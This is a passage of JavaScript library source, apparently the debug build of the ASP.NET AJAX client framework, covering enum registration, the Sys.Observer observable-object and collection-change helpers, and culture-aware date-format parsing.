        {name: "value", mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    if ((typeof(value) === 'undefined') || (value === null)) return this.__string;
    if ((typeof(value) != 'number') || ((value % 1) !== 0)) throw Error.argumentType('value', Object.getType(value), this);
    var values = this.prototype;
    var i;
    if (!this.__flags || (value === 0)) {
        for (i in values) {
            if (values[i] === value) {
                return i;
            }
        }
    }
    else {
        var sorted = this.__sortedValues;
        if (!sorted) {
            sorted = [];
            for (i in values) {
                sorted[sorted.length] = {key: i, value: values[i]};
            }
            sorted.sort(function(a, b) {
                return a.value - b.value;
            });
            this.__sortedValues = sorted;
        }
        var parts = [];
        var v = value;
        for (i = sorted.length - 1; i >= 0; i--) {
            var kvp = sorted[i];
            var vali = kvp.value;
            if (vali === 0) continue;
            if ((vali & value) === vali) {
                parts[parts.length] = kvp.key;
                v -= vali;
                if (v === 0) break;
            }
        }
        if (parts.length && v === 0) return parts.reverse().join(', ');
    }
    throw Error.argumentOutOfRange('value', value, String.format(Sys.Res.enumInvalidValue, value, this.__typeName));
}
Type.prototype.registerEnum = function Type$registerEnum(name, flags) {
    /// <summary locid="M:J#Sys.UI.LineType.#ctor" />
    /// <param name="name" type="String"></param>
    /// <param name="flags" type="Boolean" optional="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "name", type: String},
        {name: "flags", type: Boolean, optional: true}
    ]);
    if (e) throw e;
    if (!Type.__fullyQualifiedIdentifierRegExp.test(name)) throw Error.argument('name', Sys.Res.notATypeName);
    var parsedName;
    try {
        parsedName = eval(name);
    }
    catch(e) {
        throw Error.argument('name', Sys.Res.argumentTypeName);
    }
    if (parsedName !== this) throw Error.argument('name', Sys.Res.badTypeName);
    if (Sys.__registeredTypes[name]) throw Error.invalidOperation(String.format(Sys.Res.typeRegisteredTwice, name));
    for (var j in this.prototype) {
        var val = this.prototype[j];
        if (!Type.__identifierRegExp.test(j)) throw Error.invalidOperation(String.format(Sys.Res.enumInvalidValueName, j));
        if (typeof(val) !== 'number' || (val % 1) !== 0) throw Error.invalidOperation(Sys.Res.enumValueNotInteger);
        if (typeof(this[j]) !== 'undefined') throw Error.invalidOperation(String.format(Sys.Res.enumReservedName, j));
    }
    Sys.__upperCaseTypes[name.toUpperCase()] = this;
    for (var i in this.prototype) {
        this[i] = this.prototype[i];
    }
    this.__typeName = name;
    this.parse = Sys$Enum$parse;
    this.__string = this.toString();
    this.toString = Sys$Enum$toString;
    this.__flags = flags;
    this.__enum = true;
    Sys.__registeredTypes[name] = true;
}
Type.isEnum = function Type$isEnum(type) {
    /// <summary locid="M:J#Type.isEnum" />
    /// <param name="type" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "type", mayBeNull: true}
    ]);
    if (e) throw e;
    if ((typeof(type) === 'undefined') || (type === null)) return false;
    return !!type.__enum;
}
Type.isFlags = function Type$isFlags(type) {
    /// <summary locid="M:J#Type.isFlags" />
    /// <param name="type" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "type", mayBeNull: true}
    ]);
    if (e) throw e;
    if ((typeof(type) === 'undefined') || (type === null)) return false;
    return !!type.__flags;
}
Sys.CollectionChange = function Sys$CollectionChange(action, newItems, newStartingIndex, oldItems, oldStartingIndex) {
    /// <summary locid="M:J#Sys.CollectionChange.#ctor" />
    /// <param name="action" type="Sys.NotifyCollectionChangedAction"></param>
    /// <param name="newItems" optional="true" mayBeNull="true"></param>
    /// <param name="newStartingIndex" type="Number" integer="true" optional="true" mayBeNull="true"></param>
    /// <param name="oldItems" optional="true" mayBeNull="true"></param>
    /// <param name="oldStartingIndex" type="Number" integer="true" optional="true" mayBeNull="true"></param>
    /// <field name="action" type="Sys.NotifyCollectionChangedAction" locid="F:J#Sys.CollectionChange.action"></field>
    /// <field name="newItems" type="Array" mayBeNull="true" elementMayBeNull="true" locid="F:J#Sys.CollectionChange.newItems"></field>
    /// <field name="newStartingIndex" type="Number" integer="true" locid="F:J#Sys.CollectionChange.newStartingIndex"></field>
    /// <field name="oldItems" type="Array" mayBeNull="true" elementMayBeNull="true" locid="F:J#Sys.CollectionChange.oldItems"></field>
    /// <field name="oldStartingIndex" type="Number" integer="true" locid="F:J#Sys.CollectionChange.oldStartingIndex"></field>
    var e = Function._validateParams(arguments, [
        {name: "action", type: Sys.NotifyCollectionChangedAction},
        {name: "newItems", mayBeNull: true, optional: true},
        {name: "newStartingIndex", type: Number, mayBeNull: true, integer: true, optional: true},
        {name: "oldItems", mayBeNull: true, optional: true},
        {name: "oldStartingIndex", type: Number, mayBeNull: true, integer: true, optional: true}
    ]);
    if (e) throw e;
    this.action = action;
    if (newItems) {
        if (!(newItems instanceof Array)) {
            newItems = [newItems];
        }
    }
    this.newItems = newItems || null;
    if (typeof newStartingIndex !== "number") {
        newStartingIndex = -1;
    }
    this.newStartingIndex = newStartingIndex;
    if (oldItems) {
        if (!(oldItems instanceof Array)) {
            oldItems = [oldItems];
        }
    }
    this.oldItems = oldItems || null;
    if (typeof oldStartingIndex !== "number") {
        oldStartingIndex = -1;
    }
    this.oldStartingIndex = oldStartingIndex;
}
Sys.CollectionChange.registerClass("Sys.CollectionChange");
Sys.NotifyCollectionChangedAction = function Sys$NotifyCollectionChangedAction() {
    /// <summary locid="M:J#Sys.NotifyCollectionChangedAction.#ctor" />
    /// <field name="add" type="Number" integer="true" static="true" locid="F:J#Sys.NotifyCollectionChangedAction.add"></field>
    /// <field name="remove" type="Number" integer="true" static="true" locid="F:J#Sys.NotifyCollectionChangedAction.remove"></field>
    /// <field name="reset" type="Number" integer="true" static="true" locid="F:J#Sys.NotifyCollectionChangedAction.reset"></field>
    if (arguments.length !== 0) throw Error.parameterCount();
    throw Error.notImplemented();
}
Sys.NotifyCollectionChangedAction.prototype = {
    add: 0,
    remove: 1,
    reset: 2
}
Sys.NotifyCollectionChangedAction.registerEnum('Sys.NotifyCollectionChangedAction');
Sys.NotifyCollectionChangedEventArgs = function Sys$NotifyCollectionChangedEventArgs(changes) {
    /// <summary locid="M:J#Sys.NotifyCollectionChangedEventArgs.#ctor" />
    /// <param name="changes" type="Array" elementType="Sys.CollectionChange"></param>
    var e = Function._validateParams(arguments, [
        {name: "changes", type: Array, elementType: Sys.CollectionChange}
    ]);
    if (e) throw e;
    this._changes = changes;
    Sys.NotifyCollectionChangedEventArgs.initializeBase(this);
}
    function Sys$NotifyCollectionChangedEventArgs$get_changes() {
        /// <value type="Array" elementType="Sys.CollectionChange" locid="P:J#Sys.NotifyCollectionChangedEventArgs.changes"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._changes || [];
    }
Sys.NotifyCollectionChangedEventArgs.prototype = {
    get_changes: Sys$NotifyCollectionChangedEventArgs$get_changes
}
Sys.NotifyCollectionChangedEventArgs.registerClass("Sys.NotifyCollectionChangedEventArgs", Sys.EventArgs);
Sys.Observer = function Sys$Observer() {
    throw Error.invalidOperation();
}
Sys.Observer.registerClass("Sys.Observer");
Sys.Observer.makeObservable = function Sys$Observer$makeObservable(target) {
    /// <summary locid="M:J#Sys.Observer.makeObservable" />
    /// <param name="target" mayBeNull="false"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "target"}
    ]);
    if (e) throw e;
    var isArray = target instanceof Array,
        o = Sys.Observer;
    Sys.Observer._ensureObservable(target);
    if (target.setValue === o._observeMethods.setValue) return target;
    o._addMethods(target, o._observeMethods);
    if (isArray) {
        o._addMethods(target, o._arrayMethods);
    }
    return target;
}
Sys.Observer._ensureObservable = function Sys$Observer$_ensureObservable(target) {
    var type = typeof target;
    if ((type === "string") || (type === "number") || (type === "boolean") || (type === "date")) {
        throw Error.invalidOperation(String.format(Sys.Res.notObservable, type));
    }
}
Sys.Observer._addMethods = function Sys$Observer$_addMethods(target, methods) {
    for (var m in methods) {
        if (target[m] && (target[m] !== methods[m])) {
            throw Error.invalidOperation(String.format(Sys.Res.observableConflict, m));
        }
        target[m] = methods[m];
    }
}
Sys.Observer._addEventHandler = function Sys$Observer$_addEventHandler(target, eventName, handler) {
    Sys.Observer._getContext(target, true).events._addHandler(eventName, handler);
}
Sys.Observer.addEventHandler = function Sys$Observer$addEventHandler(target, eventName, handler) {
    /// <summary locid="M:J#Sys.Observer.addEventHandler" />
    /// <param name="target"></param>
    /// <param name="eventName" type="String"></param>
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"},
        {name: "eventName", type: String},
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    Sys.Observer._addEventHandler(target, eventName, handler);
}
Sys.Observer._removeEventHandler = function Sys$Observer$_removeEventHandler(target, eventName, handler) {
    Sys.Observer._getContext(target, true).events._removeHandler(eventName, handler);
}
Sys.Observer.removeEventHandler = function Sys$Observer$removeEventHandler(target, eventName, handler) {
    /// <summary locid="M:J#Sys.Observer.removeEventHandler" />
    /// <param name="target"></param>
    /// <param name="eventName" type="String"></param>
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"},
        {name: "eventName", type: String},
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    Sys.Observer._removeEventHandler(target, eventName, handler);
}
Sys.Observer.raiseEvent = function Sys$Observer$raiseEvent(target, eventName, eventArgs) {
    /// <summary locid="M:J#Sys.Observer.raiseEvent" />
    /// <param name="target"></param>
    /// <param name="eventName" type="String"></param>
    /// <param name="eventArgs" type="Sys.EventArgs"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"},
        {name: "eventName", type: String},
        {name: "eventArgs", type: Sys.EventArgs}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    var ctx = Sys.Observer._getContext(target);
    if (!ctx) return;
    var handler = ctx.events.getHandler(eventName);
    if (handler) {
        handler(target, eventArgs);
    }
}
Sys.Observer.addPropertyChanged = function Sys$Observer$addPropertyChanged(target, handler) {
    /// <summary locid="M:J#Sys.Observer.addPropertyChanged" />
    /// <param name="target" mayBeNull="false"></param>
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"},
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    Sys.Observer._addEventHandler(target, "propertyChanged", handler);
}
Sys.Observer.removePropertyChanged = function Sys$Observer$removePropertyChanged(target, handler) {
    /// <summary locid="M:J#Sys.Observer.removePropertyChanged" />
    /// <param name="target" mayBeNull="false"></param>
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"},
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    Sys.Observer._removeEventHandler(target, "propertyChanged", handler);
}
Sys.Observer.beginUpdate = function Sys$Observer$beginUpdate(target) {
    /// <summary locid="M:J#Sys.Observer.beginUpdate" />
    /// <param name="target" mayBeNull="false"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    Sys.Observer._getContext(target, true).updating = true;
}
Sys.Observer.endUpdate = function Sys$Observer$endUpdate(target) {
    /// <summary locid="M:J#Sys.Observer.endUpdate" />
    /// <param name="target" mayBeNull="false"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    var ctx = Sys.Observer._getContext(target);
    if (!ctx || !ctx.updating) return;
    ctx.updating = false;
    var dirty = ctx.dirty;
    ctx.dirty = false;
    if (dirty) {
        if (target instanceof Array) {
            var changes = ctx.changes;
            ctx.changes = null;
            Sys.Observer.raiseCollectionChanged(target, changes);
        }
        Sys.Observer.raisePropertyChanged(target, "");
    }
}
Sys.Observer.isUpdating = function Sys$Observer$isUpdating(target) {
    /// <summary locid="M:J#Sys.Observer.isUpdating" />
    /// <param name="target" mayBeNull="false"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "target"}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    var ctx = Sys.Observer._getContext(target);
    return ctx ? ctx.updating : false;
}
Sys.Observer._setValue = function Sys$Observer$_setValue(target, propertyName, value) {
    var getter, setter, mainTarget = target, path = propertyName.split('.');
    for (var i = 0, l = (path.length - 1); i < l ; i++) {
        var name = path[i];
        getter = target["get_" + name]; 
        if (typeof (getter) === "function") {
            target = getter.call(target);
        }
        else {
            target = target[name];
        }
        var type = typeof (target);
        if ((target === null) || (type === "undefined")) {
            throw Error.invalidOperation(String.format(Sys.Res.nullReferenceInPath, propertyName));
        }
    }    
    var currentValue, lastPath = path[l];
    getter = target["get_" + lastPath];
    setter = target["set_" + lastPath];
    if (typeof(getter) === 'function') {
        currentValue = getter.call(target);
    }
    else {
        currentValue = target[lastPath];
    }
    if (typeof(setter) === 'function') {
        setter.call(target, value);
    }
    else {
        target[lastPath] = value;
    }
    if (currentValue !== value) {
        var ctx = Sys.Observer._getContext(mainTarget);
        if (ctx && ctx.updating) {
            ctx.dirty = true;
            return;
        };
        Sys.Observer.raisePropertyChanged(mainTarget, path[0]);
    }
}
Sys.Observer.setValue = function Sys$Observer$setValue(target, propertyName, value) {
    /// <summary locid="M:J#Sys.Observer.setValue" />
    /// <param name="target" mayBeNull="false"></param>
    /// <param name="propertyName" type="String"></param>
    /// <param name="value" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"},
        {name: "propertyName", type: String},
        {name: "value", mayBeNull: true}
    ]);
    if (e) throw e;
    Sys.Observer._ensureObservable(target);
    Sys.Observer._setValue(target, propertyName, value);
}
Sys.Observer.raisePropertyChanged = function Sys$Observer$raisePropertyChanged(target, propertyName) {
    /// <summary locid="M:J#Sys.Observer.raisePropertyChanged" />
    /// <param name="target" mayBeNull="false"></param>
    /// <param name="propertyName" type="String"></param>
    Sys.Observer.raiseEvent(target, "propertyChanged", new Sys.PropertyChangedEventArgs(propertyName));
}
Sys.Observer.addCollectionChanged = function Sys$Observer$addCollectionChanged(target, handler) {
    /// <summary locid="M:J#Sys.Observer.addCollectionChanged" />
    /// <param name="target" type="Array" elementMayBeNull="true"></param>
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "target", type: Array, elementMayBeNull: true},
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    Sys.Observer._addEventHandler(target, "collectionChanged", handler);
}
Sys.Observer.removeCollectionChanged = function Sys$Observer$removeCollectionChanged(target, handler) {
    /// <summary locid="M:J#Sys.Observer.removeCollectionChanged" />
    /// <param name="target" type="Array" elementMayBeNull="true"></param>
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "target", type: Array, elementMayBeNull: true},
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    Sys.Observer._removeEventHandler(target, "collectionChanged", handler);
}
Sys.Observer._collectionChange = function Sys$Observer$_collectionChange(target, change) {
    var ctx = Sys.Observer._getContext(target);
    if (ctx && ctx.updating) {
        ctx.dirty = true;
        var changes = ctx.changes;
        if (!changes) {
            ctx.changes = changes = [change];
        }
        else {
            changes.push(change);
        }
    }
    else {
        Sys.Observer.raiseCollectionChanged(target, [change]);
        Sys.Observer.raisePropertyChanged(target, 'length');
    }
}
Sys.Observer.add = function Sys$Observer$add(target, item) {
    /// <summary locid="M:J#Sys.Observer.add" />
    /// <param name="target" type="Array" elementMayBeNull="true"></param>
    /// <param name="item" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "target", type: Array, elementMayBeNull: true},
        {name: "item", mayBeNull: true}
    ]);
    if (e) throw e;
    var change = new Sys.CollectionChange(Sys.NotifyCollectionChangedAction.add, [item], target.length);
    Array.add(target, item);
    Sys.Observer._collectionChange(target, change);
}
Sys.Observer.addRange = function Sys$Observer$addRange(target, items) {
    /// <summary locid="M:J#Sys.Observer.addRange" />
    /// <param name="target" type="Array" elementMayBeNull="true"></param>
    /// <param name="items" type="Array" elementMayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "target", type: Array, elementMayBeNull: true},
        {name: "items", type: Array, elementMayBeNull: true}
    ]);
    if (e) throw e;
    var change = new Sys.CollectionChange(Sys.NotifyCollectionChangedAction.add, items, target.length);
    Array.addRange(target, items);
    Sys.Observer._collectionChange(target, change);
}
Sys.Observer.clear = function Sys$Observer$clear(target) {
    /// <summary locid="M:J#Sys.Observer.clear" />
    /// <param name="target" type="Array" elementMayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "target", type: Array, elementMayBeNull: true}
    ]);
    if (e) throw e;
    var oldItems = Array.clone(target);
    Array.clear(target);
    Sys.Observer._collectionChange(target, new Sys.CollectionChange(Sys.NotifyCollectionChangedAction.reset, null, -1, oldItems, 0));
}
Sys.Observer.insert = function Sys$Observer$insert(target, index, item) {
    /// <summary locid="M:J#Sys.Observer.insert" />
    /// <param name="target" type="Array" elementMayBeNull="true"></param>
    /// <param name="index" type="Number" integer="true"></param>
    /// <param name="item" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "target", type: Array, elementMayBeNull: true},
        {name: "index", type: Number, integer: true},
        {name: "item", mayBeNull: true}
    ]);
    if (e) throw e;
    Array.insert(target, index, item);
    Sys.Observer._collectionChange(target, new Sys.CollectionChange(Sys.NotifyCollectionChangedAction.add, [item], index));
}
Sys.Observer.remove = function Sys$Observer$remove(target, item) {
    /// <summary locid="M:J#Sys.Observer.remove" />
    /// <param name="target" type="Array" elementMayBeNull="true"></param>
    /// <param name="item" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "target", type: Array, elementMayBeNull: true},
        {name: "item", mayBeNull: true}
    ]);
    if (e) throw e;
    var index = Array.indexOf(target, item);
    if (index !== -1) {
        Array.remove(target, item);
        Sys.Observer._collectionChange(target, new Sys.CollectionChange(Sys.NotifyCollectionChangedAction.remove, null, -1, [item], index));
        return true;
    }
    return false;
}
Sys.Observer.removeAt = function Sys$Observer$removeAt(target, index) {
    /// <summary locid="M:J#Sys.Observer.removeAt" />
    /// <param name="target" type="Array" elementMayBeNull="true"></param>
    /// <param name="index" type="Number" integer="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "target", type: Array, elementMayBeNull: true},
        {name: "index", type: Number, integer: true}
    ]);
    if (e) throw e;
    if ((index > -1) && (index < target.length)) {
        var item = target[index];
        Array.removeAt(target, index);
        Sys.Observer._collectionChange(target, new Sys.CollectionChange(Sys.NotifyCollectionChangedAction.remove, null, -1, [item], index));
    }
}
Sys.Observer.raiseCollectionChanged = function Sys$Observer$raiseCollectionChanged(target, changes) {
    /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
    /// <param name="target"></param>
    /// <param name="changes" type="Array" elementType="Sys.CollectionChange"></param>
    Sys.Observer.raiseEvent(target, "collectionChanged", new Sys.NotifyCollectionChangedEventArgs(changes));
}
Sys.Observer._observeMethods = {
    add_propertyChanged: function(handler) {
        Sys.Observer._addEventHandler(this, "propertyChanged", handler);
    },
    remove_propertyChanged: function(handler) {
        Sys.Observer._removeEventHandler(this, "propertyChanged", handler);
    },
    addEventHandler: function(eventName, handler) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="eventName" type="String"></param>
        /// <param name="handler" type="Function"></param>
        var e = Function._validateParams(arguments, [
            {name: "eventName", type: String},
            {name: "handler", type: Function}
        ]);
        if (e) throw e;
        Sys.Observer._addEventHandler(this, eventName, handler);
    },
    removeEventHandler: function(eventName, handler) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="eventName" type="String"></param>
        /// <param name="handler" type="Function"></param>
        var e = Function._validateParams(arguments, [
            {name: "eventName", type: String},
            {name: "handler", type: Function}
        ]);
        if (e) throw e;
        Sys.Observer._removeEventHandler(this, eventName, handler);
    },
    get_isUpdating: function() {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <returns type="Boolean"></returns>
        return Sys.Observer.isUpdating(this);
    },
    beginUpdate: function() {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        Sys.Observer.beginUpdate(this);
    },
    endUpdate: function() {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        Sys.Observer.endUpdate(this);
    },
    setValue: function(name, value) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="name" type="String"></param>
        /// <param name="value" mayBeNull="true"></param>
        var e = Function._validateParams(arguments, [
            {name: "name", type: String},
            {name: "value", mayBeNull: true}
        ]);
        if (e) throw e;
        Sys.Observer._setValue(this, name, value);
    },
    raiseEvent: function(eventName, eventArgs) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="eventName" type="String"></param>
        /// <param name="eventArgs" type="Sys.EventArgs"></param>
        Sys.Observer.raiseEvent(this, eventName, eventArgs);
    },
    raisePropertyChanged: function(name) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="name" type="String"></param>
        Sys.Observer.raiseEvent(this, "propertyChanged", new Sys.PropertyChangedEventArgs(name));
    }
}
Sys.Observer._arrayMethods = {
    add_collectionChanged: function(handler) {
        Sys.Observer._addEventHandler(this, "collectionChanged", handler);
    },
    remove_collectionChanged: function(handler) {
        Sys.Observer._removeEventHandler(this, "collectionChanged", handler);
    },
    add: function(item) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="item" mayBeNull="true"></param>
        Sys.Observer.add(this, item);
    },
    addRange: function(items) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="items" type="Array" elementMayBeNull="true"></param>
        Sys.Observer.addRange(this, items);
    },
    clear: function() {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        Sys.Observer.clear(this);
    },
    insert: function(index, item) { 
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="index" type="Number" integer="true"></param>
        /// <param name="item" mayBeNull="true"></param>
        Sys.Observer.insert(this, index, item);
    },
    remove: function(item) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="item" mayBeNull="true"></param>
        /// <returns type="Boolean"></returns>
        return Sys.Observer.remove(this, item);
    },
    removeAt: function(index) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="index" type="Number" integer="true"></param>
        Sys.Observer.removeAt(this, index);
    },
    raiseCollectionChanged: function(changes) {
        /// <summary locid="M:J#Sys.Observer.raiseCollectionChanged" />
        /// <param name="changes" type="Array" elementType="Sys.CollectionChange"></param>
        Sys.Observer.raiseEvent(this, "collectionChanged", new Sys.NotifyCollectionChangedEventArgs(changes));
    }
}
Sys.Observer._getContext = function Sys$Observer$_getContext(obj, create) {
    var ctx = obj._observerContext;
    if (ctx) return ctx();
    if (create) {
        return (obj._observerContext = Sys.Observer._createContext())();
    }
    return null;
}
Sys.Observer._createContext = function Sys$Observer$_createContext() {
    var ctx = {
        events: new Sys.EventHandlerList()
    };
    return function() {
        return ctx;
    }
}
Date._appendPreOrPostMatch = function Date$_appendPreOrPostMatch(preMatch, strBuilder) {
    var quoteCount = 0;
    var escaped = false;
    for (var i = 0, il = preMatch.length; i < il; i++) {
        var c = preMatch.charAt(i);
        switch (c) {
        case '\'':
            if (escaped) strBuilder.append("'");
            else quoteCount++;
            escaped = false;
            break;
        case '\\':
            if (escaped) strBuilder.append("\\");
            escaped = !escaped;
            break;
        default:
            strBuilder.append(c);
            escaped = false;
            break;
        }
    }
    return quoteCount;
}
Date._expandFormat = function Date$_expandFormat(dtf, format) {
    if (!format) {
        format = "F";
    }
    var len = format.length;
    if (len === 1) {
        switch (format) {
        case "d":
            return dtf.ShortDatePattern;
        case "D":
            return dtf.LongDatePattern;
        case "t":
            return dtf.ShortTimePattern;
        case "T":
            return dtf.LongTimePattern;
        case "f":
            return dtf.LongDatePattern + " " + dtf.ShortTimePattern;
        case "F":
            return dtf.FullDateTimePattern;
        case "M": case "m":
            return dtf.MonthDayPattern;
        case "s":
            return dtf.SortableDateTimePattern;
        case "Y": case "y":
            return dtf.YearMonthPattern;
        default:
            throw Error.format(Sys.Res.formatInvalidString);
        }
    }
    else if ((len === 2) && (format.charAt(0) === "%")) {
        format = format.charAt(1);
    }
    return format;
}
Date._expandYear = function Date$_expandYear(dtf, year) {
    var now = new Date(),
        era = Date._getEra(now);
    if (year < 100) {
        var curr = Date._getEraYear(now, dtf, era);
        year += curr - (curr % 100);
        if (year > dtf.Calendar.TwoDigitYearMax) {
            year -= 100;
        }
    }
    return year;
}
Date._getEra = function Date$_getEra(date, eras) {
    if (!eras) return 0;
    var start, ticks = date.getTime();
    for (var i = 0, l = eras.length; i < l; i += 4) {
        start = eras[i+2];
        if ((start === null) || (ticks >= start)) {
            return i;
        }
    }
    return 0;
}
Date._getEraYear = function Date$_getEraYear(date, dtf, era, sortable) {
    var year = date.getFullYear();
    if (!sortable && dtf.eras) {
        year -= dtf.eras[era + 3];
    }    
    return year;
}
Date._getParseRegExp = function Date$_getParseRegExp(dtf, format) {
    if (!dtf._parseRegExp) {
        dtf._parseRegExp = {};
    }
    else if (dtf._parseRegExp[format]) {
        return dtf._parseRegExp[format];
    }
    var expFormat = Date._expandFormat(dtf, format);
    expFormat = expFormat.replace(/([\^\$\.\*\+\?\|\[\]\(\)\{\}])/g, "\\\\$1");
    var regexp = new Sys.StringBuilder("^");
    var groups = [];
    var index = 0;
    var quoteCount = 0;
    var tokenRegExp = Date._getTokenRegExp();
    var match;
    while ((match = tokenRegExp.exec(expFormat)) !== null) {
        var preMatch = expFormat.slice(index, match.index);
        index = tokenRegExp.lastIndex;
        quoteCount += Date._appendPreOrPostMatch(preMatch, regexp);
        if ((quoteCount%2) === 1) {
            regexp.append(match[0]);
            continue;
        }
        switch (match[0]) {
            case 'dddd': case 'ddd':
            case 'MMMM': case 'MMM':
            case 'gg': case 'g':
                regexp.append("(\\D+)");
                break;
            case 'tt': case 't':
                regexp.append("(\\D*)");
                break;
            case 'yyyy':
                regexp.append("(\\d{4})");
                break;
            case 'fff':
                regexp.append("(\\d{3})");
                break;
            case 'ff':
                regexp.append("(\\d{2})");
                break;
            case 'f':
                regexp.append("(\\d)");
                break;
            case 'dd': case 'd':
            case 'MM': case 'M':
            case 'yy': case 'y':
            case 'HH': case 'H':
            case 'hh': case 'h':
            case 'mm': case 'm':
            case 'ss': case 's':
                regexp.append("(\\d\\d?)");
                break;
            case 'zzz':
                regexp.append("([+-]?\\d\\d?:\\d{2})");
                break;
            case 'zz': case 'z':
                regexp.append("([+-]?\\d\\d?)");
                break;
            case '/':
                regexp.append("(\\" + dtf.DateSeparator + ")");
                break;
        }
        Array.add(groups, match[0]);
    }
    Date._appendPreOrPostMatch(expFormat.slice(index), regexp);
    regexp.append("$");
    var regexpStr = regexp.toString().replace(/\s+/g, "\\s+");
    var parseRegExp = {'regExp': regexpStr, 'groups': groups};
    dtf._parseRegExp[format] = parseRegExp;
    return parseRegExp;
}
Date._getTokenRegExp = function Date$_getTokenRegExp() {
    return /\/|dddd|ddd|dd|d|MMMM|MMM|MM|M|yyyy|yy|y|hh|h|HH|H|mm|m|ss|s|tt|t|fff|ff|f|zzz|zz|z|gg|g/g;
}
Date.parseLocale = function Date$parseLocale(value, formats) {
    /// <summary locid="M:J#Date.parseLocale" />
    /// <param name="value" type="String"></param>
    /// <param name="formats" parameterArray="true" optional="true" mayBeNull="true"></param>
    /// <returns type="Date"></returns>
    var e = Function._validateParams(arguments, [
        {name: "value", type: String},
        {name: "formats", mayBeNull: true, optional: true, parameterArray: true}
    ]);
    if (e) throw e;
    return Date._parse(value, Sys.CultureInfo.CurrentCulture, arguments);
}
Date.parseInvariant = function Date$parseInvariant(value, formats) {
    /// <summary locid="M:J#Date.parseInvariant" />
    /// <param name="value" type="String"></param>
    /// <param name="formats" parameterArray="true" optional="true" mayBeNull="true"></param>
    /// <returns type="Date"></returns>
    var e = Function._validateParams(arguments, [
        {name: "value", type: String},
        {name: "formats", mayBeNull: true, optional: true, parameterArray: true}
    ]);
    if (e) throw e;
    return Date._parse(value, Sys.CultureInfo.InvariantCulture, arguments);
}
Date._parse = function Date$_parse(value, cultureInfo, args) {
    var i, l, date, format, formats, custom = false;
    for (i = 1, l = args.length; i < l; i++) {
        format = args[i];
        if (format) {
            custom = true;
            date = Date._parseExact(value, format, cultureInfo);
            if (date) return date;
        }
    }
    if (! custom) {
        formats = cultureInfo._getDateTimeFormats();
        for (i = 0, l = formats.length; i < l; i++) {
            date = Date._parseExact(value, formats[i], cultureInfo);
            if (date) return date;
        }
    }
    return null;
}
Date._parseExact = function Date$_parseExact(value, format, cultureInfo) {
    value = value.trim();
    var dtf = cultureInfo.dateTimeFormat,
        parseInfo = Date._getParseRegExp(dtf, format),
        match = new RegExp(parseInfo.regExp).exec(value);
    if (match === null) return null;
    
    var groups = parseInfo.groups,
        era = null, year = null, month = null, date = null, weekDay = null,
        hour = 0, hourOffset, min = 0, sec = 0, msec = 0, tzMinOffset = null,
        pmHour = false;
    for (var j = 0, jl = groups.length; j < jl; j++) {
        var matchGroup = match[j+1];
        if (matchGroup) {
            switch (groups[j]) {
                case 'dd': case 'd':
                    date = parseInt(matchGroup, 10);
                    if ((date < 1) || (date > 31)) return null;
                    break;
                case 'MMMM':
                    month = cultureInfo._getMonthIndex(matchGroup);
                    if ((month < 0) || (month > 11)) return null;
                    break;
                case 'MMM':
                    month = cultureInfo._getAbbrMonthIndex(matchGroup);
                    if ((month < 0) || (month > 11)) return null;
                    break;
                case 'M': case 'MM':
